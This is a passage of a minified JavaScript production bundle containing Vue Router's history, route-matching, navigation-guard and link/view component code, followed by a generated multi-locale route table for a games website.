t=Ni.get(e);return Ni.delete(e),t}let f0=()=>location.protocol+"//"+location.host;function _d(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,l=o.slice(a);return l[0]!=="/"&&(l="/"+l),Ul(l,"")}return Ul(n,e)+r+o}function d0(e,t,n,r){let o=[],s=[],i=null;const a=({state:d})=>{const p=_d(e,location),v=n.value,E=t.value;let k=0;if(d){if(n.value=p,t.value=d,i&&i===v){i=null;return}k=E?d.position-E.position:0}else r(p);o.forEach(R=>{R(n.value,v,{delta:k,type:zr.pop,direction:k?k>0?Mr.forward:Mr.back:Mr.unknown})})};function l(){i=n.value}function u(d){o.push(d);const p=()=>{const v=o.indexOf(d);v>-1&&o.splice(v,1)};return s.push(p),p}function c(){const{history:d}=window;d.state&&d.replaceState(pe({},d.state,{scroll:ms()}),"")}function f(){for(const d of s)d();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:l,listen:u,destroy:f}}function Wl(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?ms():null}}function p0(e){const{history:t,location:n}=window,r={value:_d(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(l,u,c){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+l:f0()+e+l;try{t[c?"replaceState":"pushState"](u,"",d),o.value=u}catch(p){console.error(p),n[c?"replace":"assign"](d)}}function i(l,u){const c=pe({},t.state,Wl(o.value.back,l,o.value.forward,!0),u,{position:o.value.position});s(l,c,!0),r.value=l}function a(l,u){const c=pe({},o.value,t.state,{forward:l,scroll:ms()});s(c.current,c,!0);const f=pe({},Wl(r.value,l,null),{position:c.position+1},u);s(l,f,!1),r.value=l}return{location:r,state:o,push:a,replace:i}}function h0(e){e=o0(e);const t=p0(e),n=d0(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=pe({location:"",base:e,go:r,createHref:i0.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function m0(e){return typeof e=="string"||e&&typeof e=="object"}function yd(e){return typeof e=="string"||typeof e=="symbol"}const bd=Symbol("");var Kl;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Kl||(Kl={}));function ur(e,t){return pe(new Error,{type:e,[bd]:!0},t)}function Wt(e,t){return e instanceof Error&&bd in e&&(t==null||!!(e.type&t))}const Gl="[^/]+?",g0={sensitive:!1,strict:!1,start:!0,end:!0},_0=/[.+*?^${}()[\]/\\]/g;function y0(e,t){const n=pe({},g0,t),r=[];let o=n.start?"^":"";const s=[];for(const u of e){const c=u.length?[]:[90];n.strict&&!u.length&&(o+="/");for(let f=0;f<u.length;f++){const d=u[f];let p=40+(n.sensitive?.25:0);if(d.type===0)f||(o+="/"),o+=d.value.replace(_0,"\\$&"),p+=40;else if(d.type===1){const{value:v,repeatable:E,optional:k,regexp:R}=d;s.push({name:v,repeatable:E,optional:k});const L=R||Gl;if(L!==Gl){p+=10;try{new RegExp(`(${L})`)}catch(m){throw new Error(`Invalid custom RegExp for param "${v}" (${L}): `+m.message)}}let h=E?`((?:${L})(?:/(?:${L}))*)`:`(${L})`;f||(h=k&&u.length<2?`(?:/${h})`:"/"+h),k&&(h+="?"),o+=h,p+=20,k&&(p+=-8),E&&(p+=-20),L===".*"&&(p+=-50)}c.push(p)}r.push(c)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&!o.endsWith("/")&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(u){const c=u.match(i),f={};if(!c)return null;for(let d=1;d<c.length;d++){const p=c[d]||"",v=s[d-1];f[v.name]=p&&v.repeatable?p.split("/"):p}return f}function l(u){let c="",f=!1;for(const d of e){(!f||!c.endsWith("/"))&&(c+="/"),f=!1;for(const p of d)if(p.type===0)c+=p.value;else if(p.type===1){const{value:v,repeatable:E,optional:k}=p,R=v in u?u[v]:"";if(At(R)&&!E)throw new Error(`Provided param "${v}" is an array but it is not repeatable (* or + modifiers)`);const L=At(R)?R.join("/"):R;if(!L)if(k)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):f=!0);else throw new Error(`Missing required param "${v}"`);c+=L}}return c||"/"}return{re:i,score:r,keys:s,parse:a,stringify:l}}function b0(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function vd(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=b0(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(ql(r))return 1;if(ql(o))return-1}return o.length-r.length}function ql(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const v0={type:0,value:""},E0=/[a-zA-Z0-9_]/;function w0(e){if(!e)return[[]];if(e==="/")return[[v0]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(p){throw new Error(`ERR (${n})/"${u}": ${p}`)}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,l,u="",c="";function f(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(l==="*"||l==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:u,regexp:c,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):t("Invalid state to consume buffer"),u="")}function d(){u+=l}for(;a<e.length;){if(l=e[a++],l==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:l==="/"?(u&&f(),i()):l===":"?(f(),n=1):d();break;case 4:d(),n=r;break;case 1:l==="("?n=2:E0.test(l)?d():(f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--);break;case 2:l===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+l:n=3:c+=l;break;case 3:f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),i(),o}function S0(e,t,n){const r=y0(w0(e.path),n),o=pe(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function T0(e,t){const n=[],r=new Map;t=Xl({strict:!1,end:!0,sensitive:!1},t);function o(f){return r.get(f)}function s(f,d,p){const v=!p,E=zl(f);E.aliasOf=p&&p.record;const k=Xl(t,f),R=[E];if("alias"in f){const m=typeof f.alias=="string"?[f.alias]:f.alias;for(const w of m)R.push(zl(pe({},E,{components:p?p.record.components:E.components,path:w,aliasOf:p?p.record:E})))}let L,h;for(const m of R){const{path:w}=m;if(d&&w[0]!=="/"){const T=d.record.path,I=T[T.length-1]==="/"?"":"/";m.path=d.record.path+(w&&I+w)}if(L=S0(m,d,k),p?p.alias.push(L):(h=h||L,h!==L&&h.alias.push(L),v&&f.name&&!Jl(L)&&i(f.name)),Ed(L)&&l(L),E.children){const T=E.children;for(let I=0;I<T.length;I++)s(T[I],L,p&&p.children[I])}p=p||L}return h?()=>{i(h)}:Dr}function i(f){if(yd(f)){const d=r.get(f);d&&(r.delete(f),n.splice(n.indexOf(d),1),d.children.forEach(i),d.alias.forEach(i))}else{const d=n.indexOf(f);d>-1&&(n.splice(d,1),f.record.name&&r.delete(f.record.name),f.children.forEach(i),f.alias.forEach(i))}}function a(){return n}function l(f){const d=L0(f,n);n.splice(d,0,f),f.record.name&&!Jl(f)&&r.set(f.record.name,f)}function u(f,d){let p,v={},E,k;if("name"in f&&f.name){if(p=r.get(f.name),!p)throw ur(1,{location:f});k=p.record.name,v=pe(Yl(d.params,p.keys.filter(h=>!h.optional).concat(p.parent?p.parent.keys.filter(h=>h.optional):[]).map(h=>h.name)),f.params&&Yl(f.params,p.keys.map(h=>h.name))),E=p.stringify(v)}else if(f.path!=null)E=f.path,p=n.find(h=>h.re.test(E)),p&&(v=p.parse(E),k=p.record.name);else{if(p=d.name?r.get(d.name):n.find(h=>h.re.test(d.path)),!p)throw ur(1,{location:f,currentLocation:d});k=p.record.name,v=pe({},d.params,f.params),E=p.stringify(v)}const R=[];let L=p;for(;L;)R.unshift(L.record),L=L.parent;return{name:k,path:E,params:v,matched:R,meta:R0(R)}}e.forEach(f=>s(f));function c(){n.length=0,r.clear()}return{addRoute:s,resolve:u,removeRoute:i,clearRoutes:c,getRoutes:a,getRecordMatcher:o}}function Yl(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function zl(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:C0(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function C0(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Jl(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function R0(e){return e.reduce((t,n)=>pe(t,n.meta),{})}function Xl(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function L0(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;vd(e,t[s])<0?r=s:n=s+1}const o=k0(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function k0(e){let t=e;for(;t=t.parent;)if(Ed(t)&&vd(e,t)===0)return t}function Ed({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function P0(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(dd," "),i=s.indexOf("="),a=Yr(i<0?s:s.slice(0,i)),l=i<0?null:Yr(s.slice(i+1));if(a in t){let u=t[a];At(u)||(u=t[a]=[u]),u.push(l)}else t[a]=l}return t}function Ql(e){let t="";for(let n in e){const r=e[n];if(n=zy(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(At(r)?r.map(s=>s&&Oi(s)):[r&&Oi(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function A0(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=At(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const I0=Symbol(""),Zl=Symbol(""),Ca=Symbol(""),Ra=Symbol(""),xi=Symbol("");function Sr(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function hn(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,l)=>{const u=d=>{d===!1?l(ur(4,{from:n,to:t})):d instanceof Error?l(d):m0(d)?l(ur(2,{from:t,to:d})):(i&&r.enterCallbacks[o]===i&&typeof d=="function"&&i.push(d),a())},c=s(()=>e.call(r&&r.instances[o],t,n,u));let f=Promise.resolve(c);e.length<3&&(f=f.then(u)),f.catch(d=>l(d))})}function Gs(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let l=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(ud(l)){const c=(l.__vccOpts||l)[t];c&&s.push(hn(c,n,r,i,a,o))}else{let u=l();s.push(()=>u.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${a}" at "${i.path}"`);const f=Fy(c)?c.default:c;i.mods[a]=c,i.components[a]=f;const p=(f.__vccOpts||f)[t];return p&&hn(p,n,r,i,a,o)()}))}}return s}function ec(e){const t=je(Ca),n=je(Ra),r=ge(()=>{const l=oe(e.to);return t.resolve(l)}),o=ge(()=>{const{matched:l}=r.value,{length:u}=l,c=l[u-1],f=n.matched;if(!c||!f.length)return-1;const d=f.findIndex(cr.bind(null,c));if(d>-1)return d;const p=tc(l[u-2]);return u>1&&tc(c)===p&&f[f.length-1].path!==p?f.findIndex(cr.bind(null,l[u-2])):d}),s=ge(()=>o.value>-1&&M0(n.params,r.value.params)),i=ge(()=>o.value>-1&&o.value===n.matched.length-1&&gd(n.params,r.value.params));function a(l={}){if(D0(l)){const u=t[oe(e.replace)?"replace":"push"](oe(e.to)).catch(Dr);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:ge(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}function O0(e){return e.length===1?e[0]:e}const N0=ke({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:ec,setup(e,{slots:t}){const n=Ht(ec(e)),{options:r}=je(Ca),o=ge(()=>({[nc(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[nc(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&O0(t.default(n));return e.custom?s:Ke("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),x0=N0;function D0(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function M0(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!At(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function tc(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const nc=(e,t,n)=>e??t??n,B0=ke({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=je(xi),o=ge(()=>e.route||r.value),s=je(Zl,0),i=ge(()=>{let u=oe(s);const{matched:c}=o.value;let f;for(;(f=c[u])&&!f.components;)u++;return u}),a=ge(()=>o.value.matched[i.value]);Bn(Zl,ge(()=>i.value+1)),Bn(I0,a),Bn(xi,o);const l=Se();return ot(()=>[l.value,a.value,e.name],([u,c,f],[d,p,v])=>{c&&(c.instances[f]=u,p&&p!==c&&u&&u===d&&(c.leaveGuards.size||(c.leaveGuards=p.leaveGuards),c.updateGuards.size||(c.updateGuards=p.updateGuards))),u&&c&&(!p||!cr(c,p)||!d)&&(c.enterCallbacks[f]||[]).forEach(E=>E(u))},{flush:"post"}),()=>{const u=o.value,c=e.name,f=a.value,d=f&&f.components[c];if(!d)return rc(n.default,{Component:d,route:u});const p=f.props[c],v=p?p===!0?u.params:typeof p=="function"?p(u):p:null,k=Ke(d,pe({},v,t,{onVnodeUnmounted:R=>{R.component.isUnmounted&&(f.instances[c]=null)},ref:l}));return rc(n.default,{Component:k,route:u})||k}}});function rc(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const wd=B0;function F0(e){const t=T0(e.routes,e),n=e.parseQuery||P0,r=e.stringifyQuery||Ql,o=e.history,s=Sr(),i=Sr(),a=Sr(),l=or(Tt);let u=Tt;zn&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=Ws.bind(null,B=>""+B),f=Ws.bind(null,Xy),d=Ws.bind(null,Yr);function p(B,J){let q,X;return yd(B)?(q=t.getRecordMatcher(B),X=J):X=B,t.addRoute(X,q)}function v(B){const J=t.getRecordMatcher(B);J&&t.removeRoute(J)}function E(){return t.getRoutes().map(B=>B.record)}function k(B){return!!t.getRecordMatcher(B)}function R(B,J){if(J=pe({},J||l.value),typeof B=="string"){const S=Ks(n,B,J.path),O=t.resolve({path:S.path},J),$=o.createHref(S.fullPath);return pe(S,O,{params:d(O.params),hash:Yr(S.hash),redirectedFrom:void 0,href:$})}let q;if(B.path!=null)q=pe({},B,{path:Ks(n,B.path,J.path).path});else{const S=pe({},B.params);for(const O in S)S[O]==null&&delete S[O];q=pe({},B,{params:f(S)}),J.params=f(J.params)}const X=t.resolve(q,J),ue=B.hash||"";X.params=c(d(X.params));const _e=e0(r,pe({},B,{hash:Yy(ue),path:X.path})),b=o.createHref(_e);return pe({fullPath:_e,hash:ue,query:r===Ql?A0(B.query):B.query||{}},X,{redirectedFrom:void 0,href:b})}function L(B){return typeof B=="string"?Ks(n,B,l.value.path):pe({},B)}function h(B,J){if(u!==B)return ur(8,{from:J,to:B})}function m(B){return I(B)}function w(B){return m(pe(L(B),{replace:!0}))}function T(B){const J=B.matched[B.matched.length-1];if(J&&J.redirect){const{redirect:q}=J;let X=typeof q=="function"?q(B):q;return typeof X=="string"&&(X=X.includes("?")||X.includes("#")?X=L(X):{path:X},X.params={}),pe({query:B.query,hash:B.hash,params:X.path!=null?{}:B.params},X)}}function I(B,J){const q=u=R(B),X=l.value,ue=B.state,_e=B.force,b=B.replace===!0,S=T(q);if(S)return I(pe(L(S),{state:typeof S=="object"?pe({},ue,S.state):ue,force:_e,replace:b}),J||q);const O=q;O.redirectedFrom=J;let $;return!_e&&t0(r,X,q)&&($=ur(16,{to:O,from:X}),De(X,X,!0,!1)),($?Promise.resolve($):P(O,X)).catch(M=>Wt(M)?Wt(M,2)?M:pt(M):Q(M,O,X)).then(M=>{if(M){if(Wt(M,2))return I(pe({replace:b},L(M.to),{state:typeof M.to=="object"?pe({},ue,M.to.state):ue,force:_e}),J||O)}else M=N(O,X,!0,b,ue);return F(O,X,M),M})}function x(B,J){const q=h(B,J);return q?Promise.reject(q):Promise.resolve()}function y(B){const J=wt.values().next().value;return J&&typeof J.runWithContext=="function"?J.runWithContext(B):B()}function P(B,J){let q;const[X,ue,_e]=$0(B,J);q=Gs(X.reverse(),"beforeRouteLeave",B,J);for(const S of X)S.leaveGuards.forEach(O=>{q.push(hn(O,B,J))});const b=x.bind(null,B,J);return q.push(b),Ye(q).then(()=>{q=[];for(const S of s.list())q.push(hn(S,B,J));return q.push(b),Ye(q)}).then(()=>{q=Gs(ue,"beforeRouteUpdate",B,J);for(const S of ue)S.updateGuards.forEach(O=>{q.push(hn(O,B,J))});return q.push(b),Ye(q)}).then(()=>{q=[];for(const S of _e)if(S.beforeEnter)if(At(S.beforeEnter))for(const O of S.beforeEnter)q.push(hn(O,B,J));else q.push(hn(S.beforeEnter,B,J));return q.push(b),Ye(q)}).then(()=>(B.matched.forEach(S=>S.enterCallbacks={}),q=Gs(_e,"beforeRouteEnter",B,J,y),q.push(b),Ye(q))).then(()=>{q=[];for(const S of i.list())q.push(hn(S,B,J));return q.push(b),Ye(q)}).catch(S=>Wt(S,8)?S:Promise.reject(S))}function F(B,J,q){a.list().forEach(X=>y(()=>X(B,J,q)))}function N(B,J,q,X,ue){const _e=h(B,J);if(_e)return _e;const b=J===Tt,S=zn?history.state:{};q&&(X||b?o.replace(B.fullPath,pe({scroll:b&&S&&S.scroll},ue)):o.push(B.fullPath,ue)),l.value=B,De(B,J,q,b),pt()}let K;function se(){K||(K=o.listen((B,J,q)=>{if(!nn.listening)return;const X=R(B),ue=T(X);if(ue){I(pe(ue,{replace:!0,force:!0}),X).catch(Dr);return}u=X;const _e=l.value;zn&&c0(Vl(_e.fullPath,q.delta),ms()),P(X,_e).catch(b=>Wt(b,12)?b:Wt(b,2)?(I(pe(L(b.to),{force:!0}),X).then(S=>{Wt(S,20)&&!q.delta&&q.type===zr.pop&&o.go(-1,!1)}).catch(Dr),Promise.reject()):(q.delta&&o.go(-q.delta,!1),Q(b,X,_e))).then(b=>{b=b||N(X,_e,!1),b&&(q.delta&&!Wt(b,8)?o.go(-q.delta,!1):q.type===zr.pop&&Wt(b,20)&&o.go(-1,!1)),F(X,_e,b)}).catch(Dr)}))}let ae=Sr(),z=Sr(),Z;function Q(B,J,q){pt(B);const X=z.list();return X.length?X.forEach(ue=>ue(B,J,q)):console.error(B),Promise.reject(B)}function Ce(){return Z&&l.value!==Tt?Promise.resolve():new Promise((B,J)=>{ae.add([B,J])})}function pt(B){return Z||(Z=!B,se(),ae.list().forEach(([J,q])=>B?q(B):J()),ae.reset()),B}function De(B,J,q,X){const{scrollBehavior:ue}=e;if(!zn||!ue)return Promise.resolve();const _e=!q&&u0(Vl(B.fullPath,0))||(X||!q)&&history.state&&history.state.scroll||null;return Tn().then(()=>ue(B,J,_e)).then(b=>b&&l0(b)).catch(b=>Q(b,B,J))}const Me=B=>o.go(B);let Ot;const wt=new Set,nn={currentRoute:l,listening:!0,addRoute:p,removeRoute:v,clearRoutes:t.clearRoutes,hasRoute:k,getRoutes:E,resolve:R,options:e,push:m,replace:w,go:Me,back:()=>Me(-1),forward:()=>Me(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:z.add,isReady:Ce,install(B){const J=this;B.component("RouterLink",x0),B.component("RouterView",wd),B.config.globalProperties.$router=J,Object.defineProperty(B.config.globalProperties,"$route",{enumerable:!0,get:()=>oe(l)}),zn&&!Ot&&l.value===Tt&&(Ot=!0,m(o.location).catch(ue=>{}));const q={};for(const ue in Tt)Object.defineProperty(q,ue,{get:()=>l.value[ue],enumerable:!0});B.provide(Ca,J),B.provide(Ra,Jt(q)),B.provide(xi,l);const X=B.unmount;wt.add(B),B.unmount=function(){wt.delete(B),wt.size<1&&(u=Tt,K&&K(),K=null,l.value=Tt,Ot=!1,Z=!1),X()}}};function Ye(B){return B.reduce((J,q)=>J.then(()=>y(q)),Promise.resolve())}return nn}function $0(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(u=>cr(u,a))?r.push(a):n.push(a));const l=e.matched[i];l&&(t.matched.find(u=>cr(u,l))||o.push(l))}return[n,r,o]}function H0(e){return je(Ra)}const U0=/(:\w+)\([^)]+\)/g,j0=/(:\w+)[?+*]/g,V0=/:\w+/g,W0=(e,t)=>t.path.replace(U0,"$1").replace(j0,"$1").replace(V0,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Di=(e,t)=>{const n=e.route.matched.find(o=>{var s;return((s=o.components)==null?void 0:s.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&W0(e.route,n));return typeof r=="function"?r(e.route):r},K0=(e,t)=>({default:()=>e?Ke(Th,e===!0?{}:e,t):t});function La(e){return Array.isArray(e)?e:[e]}const qs=null,G0={};const Ys=[{name:"games-category___en-US___default",path:"/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___en-US___default",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___en-US",path:"/en-US/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___en-US",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___id-ID",path:"/id-ID/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___id-ID",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___th-TH",path:"/th-TH/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___th-TH",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___zh-CN",path:"/zh-CN/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___zh-CN",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___vi-VN",path:"/vi-VN/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___vi-VN",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___my-MM",path:"/my-MM/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___my-MM",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___hi-IN",path:"/hi-IN/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___hi-IN",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___ta-IN",path:"/ta-IN/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___ta-IN",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___ja-JP",path:"/ja-JP/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___ja-JP",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___ko-KR",path:"/ko-KR/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___ko-KR",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___pt-BR",path:"/pt-BR/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___pt-BR",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___en-MY",path:"/en-MY/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___en-MY",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___km-KH",path:"/km-KH/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___km-KH",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games-category___bn-BD",path:"/bn-BD/games/category",component:()=>W(()=>import("./B7fB0wtl.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url),children:[{name:"games-category-name___bn-BD",path:":name()",component:()=>W(()=>import("./BwjImBkC.js"),__vite__mapDeps([8,9,10,3,11,12,13,14,15]),import.meta.url)}]},{name:"games___en-US___default",path:"/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___en-US",path:"/en-US/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___id-ID",path:"/id-ID/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___th-TH",path:"/th-TH/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___zh-CN",path:"/zh-CN/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___vi-VN",path:"/vi-VN/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___my-MM",path:"/my-MM/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___hi-IN",path:"/hi-IN/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___ta-IN",path:"/ta-IN/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([16,3,2,4,10,6,12,17]),import.meta.url)},{name:"games___ja-JP",path:"/ja-JP/games",component:()=>W(()=>import("./ChYfadQD.js"),__vite__mapDeps([1